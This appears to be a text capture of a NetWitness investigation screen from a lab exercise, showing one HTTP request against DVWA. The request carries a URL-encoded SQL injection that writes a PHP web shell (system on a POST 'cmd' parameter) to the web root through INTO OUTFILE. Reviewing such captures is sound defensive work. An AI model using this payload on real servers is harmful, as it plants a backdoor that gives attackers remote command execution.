 NETWITNESS | Platform Investigate Respond Users Hosts Files Dashboard Reports admin >
NAVIGATE LEGACY EVENTS EVENTS MALWARE ANALYSIS
Saved Queries - Broker All Data Show: Events
ip.src != 127.0.0.1 × AND ipv6.src != 0:0:0:0:0:0:0:1 × AND service = 80 ×
01/01/1970 12:22 am 10/09/2023 06:28 pm
Network Event Details Text Packet File Host Email Web
Download PCAP DISPLAY COMPRESSED PAYLOADS DISPLAY DECRYPTED PAYLOAD
REQUEST
GET /dvwa/vulnerabilities/sqli/?
id=%27+union+select+1%2C%27%3C%3Fphp+echo%28system%28%24_POST%5B%22cmd%22%5D%29%29%3B%3F%3E%27+INTO+OUTFILE+%27%2Fvar%2Fwww%2Fdvwa%2Fdefault.php%27+%23&Subm
it=Submit HTTP/1.1
Host: 192.168.1.55
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Referer: http://192.168.1.55/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-CA,en;q=0.8,en-US;q=0.6
Cookie: security=low; PHPSESSID=u4f512c8q2qvpnhdkjacjppou4
Showing 39%
RESPONSE
HTTP/1.1 200 OK
33 of 1,089 events
<< < Prev Page | Next Page >
Overview
SESSION ID
617032
SOURCE IP:PORT
67.202.59.203
: 54728
DESTINATION IP:PORT
192.168.70.75
: 80
SERVICE
80
FIRST PACKET TIME
08/10/2015 05:07:27 pm
LAST PACKET TIME
08/10/2015 05:07:27 pm
CALCULATED PACKET SIZE
3081 bytes
CALCULATED PAYLOAD SIZE
2391 bytes
CALCULATED PACKET COUNT